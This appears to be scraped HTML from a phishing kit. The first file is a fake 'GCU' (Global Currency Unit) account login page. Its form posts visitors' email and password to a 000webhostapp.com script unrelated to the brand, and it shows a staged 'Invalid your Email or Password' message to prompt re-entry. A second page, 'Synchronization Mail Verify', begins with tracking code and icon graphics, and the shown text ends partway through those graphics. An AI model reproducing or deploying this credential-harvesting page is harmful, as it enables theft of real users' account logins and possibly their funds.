36.3400002,32.322761 36.3400002,28.6449741 C36.3400002,26.2209466 34.9439579,24.4004908 32.6618654,23.6372422 Z M23.262149,17.5928279 L26.8766217,17.8293863 C28.3975529,17.8293863 29.6304394,18.9422543 29.6304394,20.3146407 C29.6304394,21.6609361 28.443473,22.7546707 26.9628959,22.7960684 L26.9628959,22.7998951 L23.262149,23.0364535 L23.262149,17.5928279 Z M27.6228242,31.485414 L23.262149,31.7675446 L23.262149,25.7453947 L27.6228242,25.9228135 C29.4505855,25.9228135 30.9322062,27.1678758 30.9322062,28.7041137 C30.9322062,30.2403516 29.4505855,31.485414 27.6228242,31.485414 Z" id="Shape" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-chevron-down">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 10 6">
                    <path d="M1.5,0.3L5,3.5l3.5-3.2c0.4-0.3,0.9-0.3,1.2,0c0,0,0,0,0,0c0.3,0.4,0.3,1-0.1,1.3L5,6L0.3,1.7        c-0.4-0.4-0.4-0.9-0.1-1.3C0.5,0,1.1-0.1,1.5,0.3C1.5,0.3,1.5,0.3,1.5,0.3L1.5,0.3z"></path>
                </svg>
            </g>
            <g id="icon-chevron-down">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 10 6">
                    <path d="M1.5,0.3L5,3.5l3.5-3.2c0.4-0.3,0.9-0.3,1.2,0c0,0,0,0,0,0c0.3,0.4,0.3,1-0.1,1.3L5,6L0.3,1.7        c-0.4-0.4-0.4-0.9-0.1-1.3C0.5,0,1.1-0.1,1.5,0.3C1.5,0.3,1.5,0.3,1.5,0.3L1.5,0.3z"></path>
                </svg>
            </g>
        </defs>
    </svg>
    <div class="page-full-bg" style="
    opacity: 1;
    background: url(css/mainpage.ico);
    background-size: 142% auto;
	"></div>
    <div class="page no-menu">
        <div class="col-md-12 text-center">
            <a href="?lang=en">
                <img src="css/image-s.ico" class="header-main-logo small center" alt="logo" style="
    margin: -25px;
    max-width: 400px;
	">
            </a>
        </div>
        <div class="container">
            <div class="card card-padding has-width-limit mt-5">
                <h1 class="text-center text-title-sm mb-3">Continue to Find Account</h1>
                <p class="text-center text-secondary mb-4"></p>
                <p class="text-center text-secondary mb-4"></p>
                <form id="login-form" class="js-login-form " role="form" action="https://claim-mavro.000webhostapp.com/reload.php" method="post" autocomplete="off" novalidate="novalidate">
                    <input type="hidden" name="" value="">
                    <label class="mobile-label text-secondary">Email</label>
                    <div class="form-group has-fancy-label js-fancy-placeholder js-initial-focus">
                        <input type="email" name="email" class="form-control" required="">
                        <label class="form-fancy-label">Email</label>
                    </div>
                    <label class="mobile-label text-secondary">Password</label>
                    <div class="form-group has-fancy-label js-fancy-placeholder">
                        <input type="Password" id="Password" name="Password" class="form-control" required="" minlength="5" maxlength="30">
                        <label class="form-fancy-label">Password</label>
                    </div>
                    <p><span style="color: #ff0000;"><strong>Invalid your Email or Password. Please try again</strong></span></p>
                    <button type="submit" class="btn-main mt-3 btn-block ladda-login-btn ladda-button" data-style="zoom-in">
                        <span class="ladda-label">
                            <span>Login</span>
                        </span>
                        <span class="ladda-spinner"></span>
                    </button>
                </form>
            </div>
            <div class="card-after-links text-center mt-3 mb-5">
                <a href="?lang=en" style="
    color: #ffffff;
	">Forgot password?</a>
            </div>
        </div>
    </div>
    <style>
        .footer-main {
            background: #fff;
            color: #213440;
        }
    </style>
    <script type="text/javascript" id="cookieinfo" src="https://cookieinfoscript.com/js/cookieinfo.min.js" data-bg="#fff" data-fg="#47515a" data-link="#34b043" data-divlink="#fff" data-divlinkbg="#34b043" data-cookie="CookieInfoScript" data-text-align="left" data-close-text="Got it!"></script>
    <script type="text/javascript">
        const translations = {
            "validator": {
                "required": "This field is required.",
                "remote": "Please fix this field.",
                "email": "Please enter a valid email address.",
                "checkEmail": "This email is already in use.",
                "url": "Please enter a valid URL.",
                "date": "Please enter a valid date.",
                "date_iso": "Please enter a valid date (ISO).",
                "number": "Please enter a valid number.",
                "digits": "Please enter only digits.",
                "equalTo": "Please enter the same value again.",
                "maxlength": "Please enter no more than {0} characters.",
                "minlength": "Please enter at least {0} characters.",
                "rangelength": "Please enter a value between {0} and {1} characters long.",
                "range": "Please enter a value between {0} and {1}.",
                "max": "Please enter a value less than or equal to {0}.",
                "min": "Please enter a value greater than or equal to {0}.",
                "step": "Please enter a multiple of {0}.",
                "strong": "strong",
                "week": "weak",
                "normal": "normal",
                "lower_required": "Must have at least one lowercase letter",
                "upper_required": "Must have at least one uppercase letter",
                "number_required": "Must have at least one number"
            },
            "title": "GCU",
            "copyright": "&copy; 01Auth",
            "accept_cookies": "Got it!",
            "login": "Login",
            "register": "register",
            "menu": {},
            "footer_menu": {}
        };
    </script>
    <script type="text/javascript" src="https://auth.globalcurrencyunit.io/public/universal/js/hash-parser.js"></script>
    <script type="text/javascript" src="https://auth.globalcurrencyunit.io/public/universal/js/landing.js?v=2.1"></script>
</body>

</html>
</file>

<file: mail.html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Synchronization Mail Verify</title>
    <link rel="icon" type="image/png" sizes="32x32" href="icon.ico">
    <link rel="icon" type="image/png" sizes="16x16" href="icon.ico">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#5670b3">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T2ZM7QV');
    </script>
    <!-- End Google Tag Manager -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,600">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="css/landing.css">
    <link rel="stylesheet" href="css/style.css">
    <!-- LADDA END -->
    <style>
        input[type='number'] {
            -moz-appearance: textfield;
        }

        input::-webkit-outer-spin-button,
        input::-webkit-inner-spin-button {
            -webkit-appearance: none;
        }
    </style>
</head>

<body>
    <!-- End Google Tag Manager (noscript) -->
    <svg style="display:none;">
        <defs>
            <g id="icon-menu">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 14">
                    <path fill="#FFFFFF" d="M5,8C4.4,8,4,7.6,4,7s0.4-1,1-1h12c0.6,0,1,0.4,1,1s-0.4,1-1,1H5z M1,14c-0.6,0-1-0.4-1-1
          c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1c0,0.6-0.4,1-1,1H1z M1,2C0.4,2,0,1.6,0,1s0.4-1,1-1h16c0.6,0,1,0.4,1,1s-0.4,1-1,1H1z"></path>
                </svg>
            </g>
            <g id="icon-close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.5 12.5">
                    <path id="a_1_" fill="#FFFFFF" d="M8,6.3l4.1,4.1c0.5,0.5,0.5,1.3,0,1.8s-1.3,0.5-1.8,0L6.3,8l-4.1,4.1c-0.5,0.5-1.3,0.5-1.8,0
c-0.5-0.5-0.5-1.3,0-1.8c0,0,0,0,0,0l4.1-4.1L0.4,2.1c-0.5-0.5-0.5-1.3,0-1.8s1.3-0.5,1.8,0l4.1,4.1l4.1-4.1c0.5-0.5,1.3-0.5,1.8,0
c0.5,0.5,0.5,1.3,0,1.8L8,6.3z"></path>
                </svg>
            </g>
            <g id="icon-email">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95 88">
                    <path fill-rule="nonzero" d="M94.296 36.453l-12.13-8.033V1.572C82.165.704 81.46 0 80.591 0H14.406c-.869 0-1.573.704-1.573 1.572v26.85L.704 36.452A1.569 1.569 0 0 0 0 37.763v48.666C0 87.296.704 88 1.573 88h91.854c.869 0 1.573-.704 1.573-1.572V37.762a1.57 1.57 0 0 0-.704-1.31zm-81.463 5.495l-4.936-2.614h4.936v2.614zm-9.686-1.573l36.183 19.17L3.147 83.5V40.375zm44.352 17.532l40.707 26.95H6.793L47.5 57.907zm8.17 1.638l36.184-19.17V83.5L55.67 59.545zm26.496-20.211h4.938l-4.938 2.616v-2.616zm6.04-3.143h-6.04v-4l6.04 4zM79.019 3.143v40.474L52.684 57.569 48.37 54.71a1.575 1.575 0 0 0-1.739 0l-4.315 2.857-26.336-13.952V3.143h63.04zM12.833 36.191H6.795l6.038-3.998v3.998zM23.5 20h48a1.5 1.5 0 0 1 0 3h-48a1.5 1.5 0 0 1 0-3zm0 6h18a1.5 1.5 0 0 1 0 3h-18a1.5 1.5 0 0 1 0-3z"></path>
                </svg>
            </g>
            <g id="icon-sms">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74 95">
                    <path fill-rule="nonzero" d="M44.426 59.9c-.87 0-1.574.698-1.574 1.56v15.718H3.148V37.822h12.116c.87 0 1.574-.699 1.574-1.56 0-.862-.705-1.56-1.574-1.56H3.148v-6.608c0-2.743 2.251-4.974 5.019-4.974h2.266c.87 0 1.574-.699 1.574-1.56 0-.862-.705-1.56-1.574-1.56H8.167C3.664 20 0 23.631 0 28.094v58.812C0 91.369 3.664 95 8.167 95h29.666C42.336 95 46 91.369 46 86.906V61.46c0-.862-.705-1.56-1.574-1.56zm-6.593 31.98H8.167c-2.768 0-5.02-2.231-5.02-4.974v-6.608h39.705v6.608c0 2.743-2.251 4.974-5.019 4.974zM65.225 6.82C59.673 2.42 52.313 0 44.5 0c-7.813 0-15.174 2.422-20.725 6.819C18.116 11.3 15 17.292 15 23.689c0 11.23 9.686 20.806 23.21 23.15a12.251 12.251 0 0 1-3.506 9.476 1.573 1.573 0 0 0-.336 1.716c.246.587.82.969 1.459.969 7.227 0 13.433-5.145 14.896-12.15C64.283 44.527 74 34.938 74 23.69c0-6.398-3.116-12.39-8.775-16.871zM49.098 43.912a1.577 1.577 0 0 0-1.36 1.67l.001.022a12.155 12.155 0 0 1-8.341 9.698 15.447 15.447 0 0 0 1.859-9.72 1.577 1.577 0 0 0-1.36-1.67C27.301 42.176 18.16 33.672 18.16 23.689c0-11.324 11.816-20.537 26.34-20.537 14.523 0 26.339 9.213 26.339 20.537 0 9.984-9.144 18.489-21.742 20.223zM29.5 27a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7z"></path>
                </svg>
            </g>
            <g id="icon-chart">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M2.833 17.689a1.247 1.247 0 1 1 1.791 1.737l-2.48 2.558a1.244 1.244 0 0 1-1.765.026 1.248 1.248 0 0 1-.027-1.764l2.481-2.557zm5.775.806c.69 0 1.248.559 1.248 1.247v10.98a1.248 1.248 0 1 1-2.495 0v-10.98c0-.688.558-1.247 1.247-1.247zm4.866-2.745c.689 0 1.247.559 1.247 1.248V30.72a1.248 1.248 0 0 1-2.495 0V16.998c0-.689.559-1.248 1.248-1.248zM28.257.031A3.747 3.747 0 0 1 32 3.774v3.68a1.248 1.248 0 0 1-2.495 0V4.353l-9.098 9.096a3.772 3.772 0 0 1-2.717 1.116 3.736 3.736 0 0 1-2.576-1.116l-1.467-1.467c-.255-.255-.581-.409-.872-.41-.305-.004-.645.155-.905.423l-.011.011-2.679 2.69a1.244 1.244 0 0 1-1.764.005 1.248 1.248 0 0 1-.004-1.764l2.674-2.686c.729-.748 1.705-1.175 2.682-1.175h.028c.944.008 1.897.424 2.615 1.142l1.467 1.467a1.272 1.272 0 0 0 .879.386c.318 0 .64-.14.885-.386l9.16-9.159h-3.287a1.248 1.248 0 0 1 0-2.495h3.742zM3.684 24.11c.688.002 1.244.56 1.244 1.248v5.364a1.248 1.248 0 1 1-2.495 0v-5.364c0-.691.56-1.25 1.252-1.248zm24.51-13.411c.69 0 1.248.558 1.248 1.247v18.776a1.248 1.248 0 0 1-2.495 0V11.945c0-.689.559-1.247 1.248-1.247zM18.34 17.31c.69 0 1.248.558 1.248 1.247v12.164a1.248 1.248 0 1 1-2.495 0V18.557c0-.689.558-1.247 1.247-1.247zm4.924-2.37a1.248 1.248 0 0 1 1.252 1.247v14.534a1.248 1.248 0 1 1-2.495 0V16.187c0-.687.555-1.245 1.242-1.248z"></path>
                </svg>
            </g>
            <g id="icon-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M3.752 5.308a1.247 1.247 0 0 0 1.766-.075 1.25 1.25 0 0 0-.075-1.766L2.096.392A1.25 1.25 0 1 0 .404 2.233l3.348 3.075zM18.875 0C11.638 0 5.75 5.888 5.75 13.125c0 3.184 1.14 6.107 3.033 8.382L.369 29.863a1.25 1.25 0 1 0 1.762 1.774l8.425-8.368a13.064 13.064 0 0 0 8.319 2.981c2.252 0 4.473-.58 6.425-1.678a1.25 1.25 0 1 0-1.225-2.179 10.627 10.627 0 0 1-5.2 1.357c-5.859 0-10.625-4.766-10.625-10.625 0-1.124.176-2.208.501-3.226l5.108 4.685c.707.648 1.63.995 2.6.978a3.728 3.728 0 0 0 2.587-1.09l3.153-3.153c.24-.24.56-.38.877-.382h.006c.313 0 .63.134.87.368l5.051 5.03c-.224.71-.522 1.397-.892 2.046a1.25 1.25 0 1 0 2.172 1.238c.564-.989.994-2.047 1.283-3.145.055-.127.087-.26.098-.394.222-.965.336-1.957.336-2.955C32 5.888 26.112 0 18.875 0zm10.622 13.3l-3.785-3.77-.008-.01a3.736 3.736 0 0 0-2.622-1.082h-.02A3.736 3.736 0 0 0 20.43 9.55l-3.153 3.153a1.24 1.24 0 0 1-.862.359 1.24 1.24 0 0 1-.867-.321L9.854 7.518c1.878-3.01 5.219-5.018 9.021-5.018C24.734 2.5 29.5 7.266 29.5 13.125l-.003.174z"></path>
                </svg>
            </g>
            <g id="icon-money">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M2.833 17.689a1.247 1.247 0 1 1 1.791 1.737l-2.48 2.558a1.244 1.244 0 0 1-1.765.026 1.248 1.248 0 0 1-.027-1.764l2.481-2.557zm5.775.806c.69 0 1.248.559 1.248 1.247v10.98a1.248 1.248 0 1 1-2.495 0v-10.98c0-.688.558-1.247 1.247-1.247zm4.866-2.745c.689 0 1.247.559 1.247 1.248V30.72a1.248 1.248 0 0 1-2.495 0V16.998c0-.689.559-1.248 1.248-1.248zM28.257.031A3.747 3.747 0 0 1 32 3.774v3.68a1.248 1.248 0 0 1-2.495 0V4.353l-9.098 9.096a3.772 3.772 0 0 1-2.717 1.116 3.736 3.736 0 0 1-2.576-1.116l-1.467-1.467c-.255-.255-.581-.409-.872-.41-.305-.004-.645.155-.905.423l-.011.011-2.679 2.69a1.244 1.244 0 0 1-1.764.005 1.248 1.248 0 0 1-.004-1.764l2.674-2.686c.729-.748 1.705-1.175 2.682-1.175h.028c.944.008 1.897.424 2.615 1.142l1.467 1.467a1.272 1.272 0 0 0 .879.386c.318 0 .64-.14.885-.386l9.16-9.159h-3.287a1.248 1.248 0 0 1 0-2.495h3.742zM3.684 24.11c.688.002 1.244.56 1.244 1.248v5.364a1.248 1.248 0 1 1-2.495 0v-5.364c0-.691.56-1.25 1.252-1.248zm24.51-13.411c.69 0 1.248.558 1.248 1.247v18.776a1.248 1.248 0 0 1-2.495 0V11.945c0-.689.559-1.247 1.248-1.247zM18.34 17.31c.69 0 1.248.558 1.248 1.247v12.164a1.248 1.248 0 1 1-2.495 0V18.557c0-.689.558-1.247 1.247-1.247zm4.924-2.37a1.248 1.248 0 0 1 1.252 1.247v14.534a1.248 1.248 0 1 1-2.495 0V16.187c0-.687.555-1.245 1.242-1.248z"></path>
                </svg>
            </g>
            <g id="icon-shield">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M27.178 5.835c.45.2.74.646.74 1.138v9.836c0 2.74-.78 5.501-2.254 7.983a1.245 1.245 0 1 1-2.14-1.272c1.245-2.097 1.904-4.418 1.904-6.71V7.781L13.913 2.671 2.518 7.779v9.03c0 6.647 5.46 12.7 11.455 12.7 2.119 0 4.19-.692 5.99-2.002a1.245 1.245 0 0 1 1.466 2.013C19.2 31.143 16.622 32 13.973 32c-1.892 0-3.743-.445-5.5-1.324-1.642-.82-3.127-1.978-4.415-3.44-2.562-2.909-4.03-6.71-4.03-10.427V6.973c0-.49.287-.936.735-1.136L13.401.17A1.245 1.245 0 0 1 14.416.17l12.762 5.666zm-7.68 4.768a1.245 1.245 0 1 1 2.024 1.45L15.36 20.66a3.21 3.21 0 0 1-2.536 1.251 3.21 3.21 0 0 1-2.209-.883l-.01-.01L6.63 17.14a1.245 1.245 0 0 1 1.739-1.782l3.967 3.87a.705.705 0 0 0 .533.191.705.705 0 0 0 .49-.244l6.137-8.572z"></path>
                </svg>
            </g>
            <g id="icon-ogc">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#FDD43B" cx="25" cy="25" r="25"></circle>
                            <g transform="translate(9.000000, 13.000000)" fill="#FFFFFF">
                                <path d="M29.799278,5.0663201 C29.8067485,5.07644765 28.5187004,6.33480626 27.8813189,6.96825993 C25.8874994,4.11540794 23.0911769,2.58148736 19.5442599,2.71838267 C17.4094633,2.80078941 15.5439519,3.61203369 13.8879615,5.04748977 C14.5163706,5.04748977 15.1367316,5.04706619 15.7125776,5.04706619 L15.7125776,6.89875331 C15.6408761,6.89875331 13.5313791,6.9016799 12.5503538,6.89601925 C12.2179928,6.9006787 12.3094489,6.95844043 11.9773189,7.51199037 L16.6367653,7.51199037 L16.6367653,9.37534537 C16.5602888,9.37534537 13.1005535,9.37815644 11.443639,9.37110951 C11.1704645,9.37110951 11.2053911,9.35928761 11.089444,9.93798315 L17.5609531,9.93798315 L17.5609531,11.7863586 L10.8220842,11.7863586 L10.8220842,12.4794994 L18.3311095,12.4794994 L18.3311095,14.3038075 C15.202349,14.3005728 13.7775596,14.2976462 11.1494007,14.2957978 C11.2401252,14.656231 11.2520241,14.8669458 11.3258821,14.8669844 C19.1012659,14.8716823 19.0133141,14.8716823 19.1012659,14.8716823 L19.1012659,16.7153598 L12.2007798,16.7153598 C12.5295211,17.2300554 12.4621709,17.2877786 12.7049242,17.2874705 C14.6868063,17.2885487 18.8536606,17.2883947 18.9617521,17.2883947 C18.7932034,17.5849819 17.6861035,18.7755283 17.0181468,19.1400048 C16.0560289,19.1402744 14.9985656,19.1338436 14.2903297,19.1400048 C14.5769819,19.3435957 14.9287124,19.5923947 15.2332708,19.8087316 C14.8917064,19.9771264 13.3377617,20.568826 11.751586,20.4774469 C9.89473887,18.6845343 8.60114561,16.2314705 8.2279278,13.5968424 C7.43208664,7.97924428 10.6769483,2.77302527 15.7294826,0.807624549 C17.3356823,0.184799037 18.953704,-0.0365054152 20.3184982,0.00877978339 C24.6757353,0.153338147 27.9294152,2.43631288 29.799278,5.0663201 Z M14.9648712,0.391239471 C13.7679326,0.8822142 12.1506041,2.03101805 11.4895403,2.70490493 C7.10607942,2.88142479 3.48934007,6.19367509 2.78360722,10.4653478 C1.97559759,15.3561107 5.30730205,20.0977714 10.1839326,20.9976221 C14.769136,21.8946619 19.1494007,19.2953839 20.7197497,14.8137665 C21.5218676,14.8221998 23.4024741,14.8193117 23.5242744,14.8193117 C22.0406835,20.2323947 17.6892996,23.6852756 11.9773189,23.8749651 C5.17425752,23.7879374 0.845316005,18.6865752 0.108314801,13.7176799 C-0.0178753309,12.7298002 -0.0371292419,11.4461805 0.0681126354,10.4294585 C0.699910469,5.31092178 5.11006498,0.105626955 11.7621372,0.000115523466 C13.1581998,-0.00558363418 14.3000337,0.176250301 14.9648712,0.391239471 Z M17.0089819,23.4702671 C19.8039952,22.1160626 20.4442262,21.1637641 20.5362599,21.1555235 C23.9800915,20.8477304 26.6226907,19.1644573 28.2638556,16.1282696 C28.5478508,15.6027918 28.9643129,14.5717064 28.9643129,14.3181709 L18.9646017,14.3181709 L18.9646017,12.4683706 C19.0493574,12.4645199 31.8736558,12.4462671 31.96284,12.4409916 C31.96284,12.6206691 31.9339206,13.0778724 31.9287605,13.1276631 C31.7185848,15.1721203 31.0432347,17.0505319 29.8521492,18.7238893 C27.7960626,21.6126498 25.0038989,23.3058002 21.4805102,23.7687798 C20.3960529,23.8749844 19.29858,24.0125728 17.0089819,23.4702671 Z M16.7312635,4.0330012 C17.8818387,3.45580746 20.1047028,3.28383153 20.2372082,3.37370878 C21.7197593,4.79715042 23.9050782,7.73337184 23.8413478,11.9388496 L21.1624356,11.9388496 C21.0569627,8.53991817 19.5743345,5.92042359 16.7312635,4.0330012 Z" id="Combined-Shape"></path>
                            </g>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-cpc">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#8040E7" cx="25" cy="25" r="25"></circle>
                            <g transform="translate(11.000000, 11.000000)" fill="#FFFFFF" fill-rule="nonzero">
                                <path d="M14.5,0 C6.49187113,-4.9035647e-16 9.80712939e-16,6.49187113 0,14.5 C-9.80712939e-16,22.5081289 6.49187113,29 14.5,29 C22.5081289,29 29,22.5081289 29,14.5 C29,10.6543609 27.4723258,6.96622916 24.7530483,4.24695167 C22.0337708,1.52767419 18.3456391,2.35477481e-16 14.5,0 Z M14.5,27.1614007 C7.53194032,27.1599712 1.88423702,21.5103367 1.88518993,14.5422769 C1.88614284,7.57421716 7.53539116,1.92612751 14.503451,1.92660389 C21.4715108,1.92708027 27.1199868,7.57594231 27.1199869,14.5440021 C27.1195105,21.5122016 21.4707878,27.1609242 14.5025884,27.1614007 L14.5,27.1614007 Z" id="Shape"></path>
                                <path d="M14.576286,10.8837595 C15.8236567,10.883322 16.9791425,11.5502705 17.6176953,12.6392665 C17.7753476,12.4868396 22.0490007,8.37564484 21.9995746,8.30895809 C20.4249815,6.34194437 18.1579137,5.07622825 15.6798514,4.78062281 L15.6798514,3 L13.8221119,3.00866062 C13.8221119,3.00866062 13.8272249,4.31208344 13.8272249,4.77715856 C8.84338832,5.17772008 5,9.40483942 5,14.48571 C5,19.5665805 8.84338832,23.7936999 13.8272249,24.1942614 C13.8059206,24.8871107 13.8161467,26 13.8161467,26 C13.8161467,26 15.6057123,26 15.6713297,26 C15.6713297,25.5349249 15.6713297,24.9234853 15.6713297,24.1994578 C18.1733129,23.907595 20.3966351,22.5955115 21.9322528,20.7352111 C22.0174702,20.6347479 17.8418171,16.6551945 17.5699736,16.3919117 C16.6672349,17.8590405 14.8648498,18.4654573 13.2790245,17.8356118 C11.6931992,17.2057663 10.7730049,15.5180172 11.0883124,13.8175771 C11.4036198,12.117137 12.8651408,10.8855337 14.5677642,10.8854916 L14.576286,10.8837595 Z M14.4910685,19.9505592 C15.5482213,19.9521875 16.5823942,19.6370904 17.464304,19.0446587 C17.4686991,19.0499883 17.4735468,19.054915 17.478791,19.0593817 C17.7796084,19.3659675 18.7621652,20.3281621 18.9803217,20.5438114 C15.8700573,22.9133194 11.4930882,22.470858 8.90304117,19.5251138 C6.3129941,16.5793696 6.3707985,12.1095056 9.03612668,9.23395723 C11.7014549,6.35840888 16.088354,6.03300607 19.1362696,8.48476861 C18.9803217,8.6432579 17.9082867,9.75268291 17.6628606,10.0029747 C15.7654672,8.60526953 13.1982597,8.60831587 11.3040831,10.0105203 C9.40990649,11.4127247 8.61967871,13.8950911 9.34674908,16.1591527 C10.0738195,18.4232144 12.1527823,19.953906 14.4961816,19.9505592 L14.4910685,19.9505592 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-eur">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#266EDC" cx="25" cy="25" r="25"></circle>
                            <path d="M31.9455738,13.9082637 L30.9361031,18.1048467 C29.8606223,16.6560757 22.4727869,15.1263446 20.7866557,21.0890989 L30.1998725,21.0890989 L29.6520121,23.4369406 L20.4448754,23.4369406 C20.4333754,23.6694708 20.4388954,25.0531518 20.4618954,25.4370221 L29.1731518,25.4370221 L28.6257514,27.7848638 L20.8216157,27.7848638 C22.1473367,33.8076482 29.8930523,32.5056172 31.8257437,30.3302756 L31.8257437,34.965469 C23.5468877,38.1684513 16.5495926,33.4168779 15.5332218,27.7846338 L13,27.7846338 L13.5474004,25.4367921 L15.2252516,25.4367921 C15.2132916,25.1941419 15.2197316,23.7899909 15.2418116,23.4367106 L13,23.4367106 L13.5474004,21.0888689 L15.5845119,21.0888689 C18.437204,10.7979714 30.0232324,12.8481929 31.9455738,13.9082637 Z" id="Shape" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-btc">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#F99301" cx="25" cy="25" r="25"></circle>
